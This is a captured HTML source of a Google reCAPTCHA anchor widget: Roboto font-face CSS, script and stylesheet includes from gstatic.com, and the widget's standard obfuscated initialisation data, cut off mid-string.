  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="JA4q67L5NetAIzBjis06Zw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="JA4q67L5NetAIzBjis06Zw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JA4q67L5NetAIzBjis06Zw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/w7PCuWbComPDiMOsw7EyYcKRWsK/AEjClDErw5HCm8Ouwr5jw6vDn8KqwoDDvn8qNcOAwo/Cr8Kow51cYcO4U37CmMO+IynDr8KWf8KGc0dweH1Aw54aSXpUbMOJfsK/w4bClMKVw5YGdcKLQcKbAyJfCMKcw4zDuVPDkUHCvkrChGpgIsKgZsOew7pzw40pwr9BICnCvMKgaQfDocKqasKuw6FPw7htI8Kew4HCvsO3wrbDigHDvsKcw5LCscK7Yn/[base64]/[base64]/[base64]/CsONwobDlcKFwrHCl8KZX3wuwrzCusKcXRvDksOKw6c2w4rCvcKyw55OXWfDtsKJESfCnMKAwohqeS5Zw5dZPsOYwo/CssKICR49wqI5TsOPw6xYLx5sw4B8Z1fDpMKMXgzCnH4yW8OIwpzCkMORw7vDu8O3wr56w7zDtMK2wq9Sw4rDpcODwqjCg8ODYAkBw4TChsOXw5rDhD8iAitFw73DoMOsPV/DpE/DjsOtQSPCvMKNSsKkwo7DkcOqw6vCgsK8wpJ7w6gNwol8w7/[base64]/[base64]/CrcKBw61owp8gC0LCn8Ohwr18bMOhwocyY8KXRcOxb8OvLTIDw4ojwoVYw7HDjnrDqzfCmcOZw5HCgcKdMMKUw5HCu0rDpMKCbsKEcE8+Tn4ROsKCwqHCiQIcwqPCv1bCrFTCsz11wp/DjcKfw6kqEC0hw6jCtm/DkcKBCGktw6dmYcKcw58YwrRlw4TDthLDlFB+w50kwqUxw4fDm8OCwr/[base64]/w5HCjMO7wpogOsK0wolbd3fCh0t3worChcKQw53Dim8tWxDCtktzwpQnFcOCw4LCqDvDpsKPwrIBwptPw6ptw7VdwqzDtMOMwqbCgsKZPcO9w4ELw4zDpSsuU8OtXMKIw4bDtcOnwqXDgcKUIsK7w7PCoDVuwpZ8wot/Uz3DkwXDtjVsRDMgwpF9HcOgG8KAw5xkLMOSFcO7ZCATw5DCo8Knw7PDkkHDjDrDk2xxw7ZLw5xjw7vClCZUwp/CnFUTBsKew7lIwq3CrMKBw6whwowECcOwX2zDpjRRe8KqcCIcwq7CisONSMO2OV0/w5dVO8KZBMK8wrdjw6bCmMKFcW8FwrQdwrvCuVTCn8OMd8O6AyrDrMOmwrdxw6UAwrDDq2rDmEJ/w5YFMS7DuhE1NMO6wp7DlFAkw5PCnsOrQUNyw7jCs8O4w6fDjMOEV0BgwpEQwqXCsDwnbj3DtjXCgcOgwpTCnzNTe8KjBMO1wobDkW7Cr2DCpMKgChIDw69AOGjDo8OhVsOiwrXDj0jCpMKqw4oCXXlOw53CjcK8wpUyw4PDojrDgjjChkQ4w6/CvsKmw5TCl8KEw4TCgXZQw5Ixe8K6IWTCpCHDu0sEwqIlKGM5MsKZwr9yKGswYC/CriLCiMK2A8OBamjCiWMAw4FvwrfCuHFLwoEjY0jDmMKQwqlNwqbCqcOeaActwqrDlsOZw7tOGMKlwqlWw7PDjsOqwpoew7t/w5rCvMOxfV/DjBjCv8OBYF8MwqJHMjbDk8KLK8Ojw6tdw5J7w43DusKxw7YTwoXCi8OBw6fCj2pkZ0/[base64]/DmMOpwpnDhMKrwoTCogAqwpDCtXTCosKQwoEhQS/Cj8KZw4DCi8O+w6F2w43DmE8bal/CmzDDv1d9dFjDjDRfwrvCqxcTAsOrB3RYeMKAwrfCksOBw6/DmXgwRsK6VcK3OMO6w7AuNcK9H8KBwrjDmWrChcOOw452wr/CsW4/[base64]/FsO9RMO4CkfCp11dJcOydiHDlMOSJ3LCrMK2w5fDscKmNsOYwqvDp0rDi8OUw5bDgBPDr0zCt8O8CsOEw7cZQwUKwrwSCihLw7/Ct8Kpw7DDiMKtwrXDmsKHwoFVQcODw5rDmMK/w5piby3CgSU+NlZmw7EIw5EaworDt2jCpnwLP1PDo8ObXkTDkxTDpMK3NzHDicOBw6DCicK9M2JJLGdpBcKVw4IHIR3ChnRQw67DmUt4w68hw57DhMO/IcKow7XCocKODlnCt8OmC8K+wodnwo7DtcKXG2vDqz0aw6DDqVccD8KFZkJLw6rCvsO3w7TDuMO0GGjChBo4DcOFEcK0LsO2w6BgIxnDvcOTw7bDj8OAwoHDhMKxw7BcT8KAwo/Dt8OMVDPCoMKzR8OZw4F7wrnCmMORwpl5KcKsW8KBwpJTwq7CosKnOV3DsMKCw5DDm1k5wpMnX8K8wpdvfVHCncKMR3caw6/CnwY9wrzDlnjDiiTDiFjCmB9YwpnDgcKTwpfCtMO8wqUDQMOvQ8OcbsKAH1fCq8OkIiRbw5fDvl5owrUbDAIZMm4gw6DChMOqwrPDusKTwoAPw4IZSSI2wopMdx3Ci8Osw7nDr8K9w7PDuinDoGEbwoLCmMOcAMOYfz/Dvk3CmEjCpsK5YAMtU2fCqljDrsK3wrg6SGJUw6TDhzY4b1zCsVPDsCIsXRTCqsKlW8OpZxxnwrZsU8KewqMxFFIxWsO1w7bCo8KMLCQUw6fCvsKLY08tecObC8OzXQ7CvUQuwpfDuMK/wrU6fC3DlMKdNcORJHvCkCnDpcK1fwtNOQXDuMK8wpAtwo4mPsKJSsO8wo3CsMObMU1pwq5Lc8KRNMKNw7TDu1BGNcOow4ZcFR0dJMOgw4bCnk/DoMOPw6/DjMKWw7XCr8KOL8KBYDMfJEDDksKkwqIDd8OiwrfCg2vCqsOsw73CosK0w7LDuMKFw6HChsKfwq8zwo9Pwo/CicKRW3XDs8KYdzd4w5NXXhM7w4HDrHPCv2HDj8OZw6k9Q3nCtgljw5fCrgPDh8KuaMOccsKAUQXCrMKlf3fDv1AVVcKRYMOgwrkdw6BcLQUlw4x8wqo8EMOgTsO6w5RLFMOrw5vDu8KGIw5Yw6trw7bDpRt3w43CrMKPED/DoMKuw4EkNcODOcKRwrbDoMOyLsOJcyJ7wogYf8ONOsKew5DDnxhJwoZvFxJxwr3DscKzKcO+wrokw7DDs8O9wq3Crgt4aMKKbMOxOh/DilfCksOhwrnCp8KZwpbDj8OqKHRawqpVYQZCGcOvVhzCu8OCCMKebsKJwqPCj2TDo1sCwpAjwplEwoDCszpgEMKJwoLDs3l+w61XJsK8w6rCqsOSw6gKDsKZOQ5Mw7/Dp8KdfsKycsKdMMKrwo0zwr3DuHk7woAsDxkTw4rDu8Ovwo3Cg2lXdMO/[base64]/DrcODU8OHwqbDusOpw7vDkWBqw7Qbw7tNDV4rb1tcwrvDkGXCv3zCnjzCvDDDoTrDrSfDqcO2w74HM1TCsV9gIMOawpQBwpDDlcKMwrwzw4s1P8OkEcKpwr5hKsOOwr/[base64]/[base64]/Cg8KWBBkmw5w8eBZBHHoxw5nCtMO9woZhwoDCpsODGsOlBcKgMibCjMKaCsO4MsOqw75/aCXChMODPMO3IMOywo5OLXNWwobDvHEHCsOcw6rDuMKpwoghwrTCp2lQWBplFMKKGsKsw6UXw4xRYcK5YkpXwojCknbDiGLCpMKjw7HCqsKAwpJdw4FhGcKnwp7ClsKmQl7CtDMWwpTDuElVw7A/[base64]/[base64]/Cul/DrkE8wocleXN6CzTDuSDCvcObIwtKw5M0wr16w7HDqcKYw5EEGsKkw5htwqQ1wpzCkzDDjXvCk8KMw5vDugzCmMKfwqbDuCvCmMOOFMKwHw/Dhi/CoVrCt8O8ImoYwpPDlcOkwrVKEggdwpXDuVvCg8KPayfCksOgw4LCgMKXwrTChsO1wpUVwrrCol7CqBXCol7CrMKZNxDDl8KOBMOyfsOhFFZtw5vCnUXDlTAOw4DDkMO/wppLKsO8LzVoHcKyw4ZuwrbCmcOZPsKafhRjwpzDmWXCtHYRK33DvMOKwpJtw7xhwrXCpF3CgcOhR8Omwr8ocsObKcK3wrrDmWglJMOxZm7ChQ3DoxYeYsO8wrHDqVcgb8KDwoN4dcOseAfDo8KzBsO4E8O8NwrDvcO/SsO9RnYodzfDmsKaHsOFwqB/AjNIw5ACXsKEw6bDq8OtFMK6wqlZWkLDrEzCgnBSKMKBFsOSw47DtS7DqcKRM8OyLVHChsOwW2g/YGTCpCzCpcOkw7TDtQbDnUZtw7hpeBJnFANxZ8K5w7LDn07Ci2bCqcO6w4drwptbwphdR8KtMsK1w71fOGIYXG7DqwkYYMOLwopawrHCtsOUacKSwp/DhcOcwoPCisKoI8KHwrFJVcOHwoHClMOxwpLDssO5w5kTJcKhdsOCw6TDm8Kxw6QcwpTDnsOWGRxmHkVBwqxPEHQLw6lEw78CbSjCrMKxw7IxwrxPb2TChMOVfAvCqzAvwp7CvcO0XwHDpj4OwpHDt8KFw6DDl8OIwrMUwp1POhsPbcOWw5TDowjCuzVLGQ/DpcO1WMOyw6vDlsKiw4jDvcKew67CtQFbwo1yBsKyVsO0w6XCiEY1wr8tVsOuKsKZw6LDlsO/w55tMcK5w5IeI8KcYxBjw4/CsMO4wqrDmhMZRnBva8KGwojDqDR+wq0EdcOKw7hgXsKNw7jDp3pqw5cAwot9wrZ9wpnDtRHDk8KKPibDuFjDn8KAS13DvcKPORXDu8OrUXgkw6nCuELDk8OYe8KcYTXDp8KSw4/CqsOGwoTCoQNGeyNyHsKfHlh/woNPRMOIwpNNIVRfw6XCoEItYwgqw6rDhMOoRcOZw7dgwoBtw7Eyw6HDh2xlej93Hmh/BGPDusO2Zx1RKw3DvjPDkF/[base64]/wqwHw7nCpcKdIMKWw63DhgBOw4hzGB4lw4/[base64]/wpTCsXvDhx4nccKmwowRLWAoNMKXRcOcwqfDkMKew7/DhsKNw6hmwrXDr8O8FsOhI8OASjLCi8OpwpxZwrUXw4wrTRrCjTTCqypvGsODFUbCmMKKLsK5W3fCm8KfKsOpQ3/CucOJUzvDmCLDmMOZFsKSGj/DkcKZYGspc3NkAcOjFx4+w6x5YMKhw7plw5LCh1ILwq7CoMOSwoPDmcKSGsOdfTxiYTERLXzDvcOfKhhmHMKjK2rCssOIwqHDri48wrzCp8OoXHIiwrIBbsK3RcKqXm7ClsKbwr8WE0bDhsOsKcKVw7sGwrvDkj/[base64]/DgV/Dm18hw7IOBEzDicKDwpXCvMKCIsKRNcKIZ8KRecK1MVdiw6IGdHchwrzCgMOOEDXDtMO4F8OawogkwpkhWMOLwpjDjsKlYcOjHyDDnsK/RxYJa27Cu0g+w5g0wpvDpsK7TsKeYMKfwrNLwoQ/WVt0OlXDksOzwrDCscKQYQQYE8OvXHsXw4suQkU7RcKUWsONBVHCsS7CkXJWwo3CuzbClgrCnj0rw6EXMm4EPMOiYcKODG57ZCQABcOfwo/CigbDgsOWwpPDjGDCmsOpwrUuDiXCpMKAGcK4UVFxw5F3wr/ClMKYwq3Ct8K+w6dVWcOIw6Q9VsOmPX9ATG/CpVvCsSLDs8KdwojDtsKnwofCplxLacO1GgLDkcK3w6BHIXHCmlPDn2LCpcKfwqLDocKuw6hBKBTCuhPCjh9FNsKUw7zDoHTDtjvClCc3RcO2wqsvMQYLMMKwwqoJw6jCtMOFw5h+wqPDhxE4wqTCqiTCvMKvwq5rYlvDvHPDnnnCmgvDpcO/[base64]/CgsK7wq7Dp8OVW8KKwr1ow7ocw5XCkMO8Xx12GHRCwqtvwoccwqnCkcKMw47DlwPDqm7DocK1FRvDkcKsR8OQXcKwTMK+QgvDtcOOw4gRwpnCiXNDASbCvcKmw6UuF8KzUkjDiT7Dj3g+wrUrSzJvwo4sfcOiHnXCvC/[base64]/DpMO3AjPCnMOyYcKtw5rCmWfCosOLIsOvZkTDmHRGwqPDm8KndsO4wrXCnMOMw5/DhDMKw7HCijE2wrxRwrYWw5DCo8O7J0HDoU19ZCgIfRRMPcKDwrAvHsOOw65Pw4HDh8KrDcO/wo52EQcHw4tBIB9Ow4c0BsOPABsowqTDk8K2wr41VsOxVcOPw6jCncKPwoN6wqzDrsKKHsK6w6HDgXbCgDY9UcOcdT3Cn2TCm2wLbFXCmsK+woUWw6hUecKeYTzChsOLw6/DksOhB2TDqsOWwp9ywpZyMn9sF8OJVSdPwovCn8OUYDxvRlQfKcOMV8KmFhXDtwQpdcOhM8ObXHMCw47Dh8KCccKDw4huZGDDmjpOYVzCu8OOw57DsX7CrQvDrhzCq8OrEk5UWMKdFhFzwp1Ewp/[base64]/Cj1vDk8OCw5phTw3Dq8K6wrjCv8OBwpLCvcOIwqVCfsKEbgAyw4rCjMOkWlbCg2VSNsKwfF3CosKJwoNpFMK7wo9Mw7LDv8KmPDg9wpvCv8KKHGpvw5bDhi7DkU7DicO/FcO2MQsLw4TDqwzDhRTDjBpDw4NSOMOYwprDhztFw7M6wqEnXMOVwqMuGj3Dlj/DicKYwp9ZKcKjw6hCw7FWwrxiw7QKwqUdw6nCqMK6JnHCrnpDw5Y3wpLDoFjDinNEw6RIwo51w7JqwqLDhiZyUcOqBsOUw5nCuMOCw5NPwp/Dq8OTwqHDtlQpwpsIwrzDtGTCgSzDhH7ChCPCvsKow4TCgsOVayZvwokJwpnDk1LCoMKuwobDkjhyfkbDgMO/G1EfIcOfOAAbwpbCuQLCkMKADEPCocOgLcOUw5LClsO5w47DtsK5wq/Djkkfwq4bJsKZw6o9wpR/w4bCnjTDlcKaVgzCr8OFT3PCnMOoTUQnFcOgSMKswofCm8Oqw6jDqEsTLEnDisKjwrl/wqTDoULDvcKWw47DuMK3woMyw7zDmMK4bA/Ds1t1Iz7DnCx3w45lZA7Dux/Cv8OtOCPDp8Ofw5QoLiNSNMOYNsKRw4DDssKWwqPClGAvbB3CrcOQJcKPwoh6eV7CpcKawrnDlxsrUDDDiMKaXsOYw4zDjiREw6gfwpjCosOwKcOqw6vCmAPCpAU4wq3DozBjw4rDqMOuw7/DkMKResOnw4HCnxHDtBfCh28mw6vDqFjCi8OMElQKbMOuw77Do39TETPChsOQVsOEw7zDu3HDs8KyacOjD3gXasOZV8ObYAIae8O/HcK4wqTCgMKDwqvDojxiw7lVw4vDi8OTKsKzecKeV8OqF8OmPcKfwrfDpCfCojzDtnxOd8KUw6TCs8O8wr7Dg8KQW8OfwoDDg2pmMR7Ciw/DvTFxWMKCw7TDvwfDqVgWS8Ogwot6w6BgUD7Ds0wnfsODwojCjcOlw6l8WcKnXcKew45ywqULwo/[base64]/CpMK0LsKvwq7CvlYowq11YVTChsKAwqMJwoFLcVBRw6HDun55wodawoXCswouYExPw7kQwr3CkmVSw51hw6zDqlLDgcO2LMOaw73Cj8KBQsO+w4APY8Kcw6EKwq4xwqPCi8KfBWgawqzClMOAwpoww6/CoFbDnsKXFTrDnRhpwrrCpsK5w5p5w7BGTMKkZ0hXP1lBP8KOAcKJwqlrbRzCuMOcQ3/CusKxwqXDtcK6w5EvQMK7MsOuDsOtTE0Ew59vOj3CqMOWw6w7w5o9QS5PwoXDnzHDhcOjw6Eywrd7YsKaF8OlwrY4w7QPwrPDohDDssKyFjpiwrHDhwrCmUDCo3PDugPDnz/[base64]/[base64]/[base64]/Yj/Cg0pWw7vCkn4qwqMow4rCkBnDucKmXTQiw7EQwqY6W8Omw7l3w7bDosKGIBA6cWsOZCgHEDrDh8OEeHhow5TDkMOKw4nDlMOPw4llw6PCscK1w6DDh8OvInl1w4FFLcOnw7HDlCDDjMO6w5w+wqVBPcO/[base64]/[base64]/[base64]/Dt8OGwowEXHhkTMOIXwIPwr1Hwr4xPRRoUk3CkXLCh8OUwp5NImsxwpTCqsOZw4Ivw7vCmcOawooUXMO7GXnDhhI8UWzDnnfDssO4w78QwrhSeSJrwp3CiRllRnIBY8OJw7XDuR7Dk8OsMMOAETpeRHzDgmTCmMOiwq/CnzbDlsK3FMKgwqQuwrrDusKPw5dZFcOlAMOPw5HCqzdCIQXCkyTChirDusKKdsOoNwwmw4FSJ17CsMKYOsKjw7MnwolUw7IGwp7DpcKUwozDkGwVK1PDgcO2w7LDg8KPwr3CrgA+wo9bw7HCrmHDh8O9fcKgwpHDq8OYW8KqfWIwFMOzwprCjS/DssOwG8KEw4dkw5Qmw7zDl8Kyw6vDnmfDgcKnLMKMw6jDpcOVN8OCw64gw7lLw5xGDMO3wpl2wp1ldV7CsFPCpMOnUsORw4PCsE7CslVMcnfDp8Odw7fDu8Oww5LCnsOXwp7CsjrCnkMswo5Jw6vDnsKzwqDDo8O1wovClC/[base64]/[base64]/CtA7CjXrDv3bChcKQcMOrTcKtA8K3LMOkw7hWw5vChcK1w7fCr8O0woDDrMKXbhw3w7pTdcO+DWzCgMOve0/[base64]/[base64]/wqfDkMKmIMK1wojCh8K1w6bCixrDrcOyIEFLbmnCpEhZwoFjwqMRw5bCv3oPDsKmc8OFV8O9wpYZTsOlwqHCvcKMIgLDk8Kqw6QDDsKFdlVjwrNnA8O5eD01b3QDw4ogQwRkSsOoSsOlecKlwozDp8Krw5Vnw5wEZsOuwqlvW10AwpXDuGgBI8ObUW4owpzDk8Kmw6x/[base64]/Dj8K+dDIBwqXCn8Kuw7jDqjBhPMKbwrZ/[base64]/a8O1USdTwqvCmMKrG8K2JcOLw5fDrcOgD8KHHsK/w6DCncKiwoRHw67DuEVrOl1bZ8KtA8KiaAzCkMOvw655XyEWw5XDlsKwS8KpdzLCk8OlY19/wpMYZMOaBsK4wqcCw70NNsOFw6lXwpw8wqfDhcOyATYHIMO4YDbCgyXCh8OpwpNDwrMPwps6w5DDssOfw5zClGHDjhDDscO8TMK/Mz9DZEHDrBDDgs